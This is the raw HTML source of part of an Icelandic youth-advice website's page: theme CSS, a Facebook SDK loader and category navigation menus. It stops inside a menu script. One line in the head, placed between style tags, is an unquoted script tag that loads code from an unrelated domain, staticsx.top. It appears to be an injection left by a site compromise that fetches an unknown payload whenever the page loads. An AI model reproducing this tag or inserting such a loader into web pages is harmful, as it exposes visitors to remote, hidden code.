    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="wp-singular spurning-template-default single single-spurning postid-17346 wp-theme-Newspaper wp-child-theme-Newspaper-child hvernig-fita-eg-mig global-block-template-9 td-health single_template_7 white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69710d42584e6_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_69710d42584e6" ><script>var block_td_uid_1_69710d42584e6 = new tdBlock();
block_td_uid_1_69710d42584e6.id = "td_uid_1_69710d42584e6";
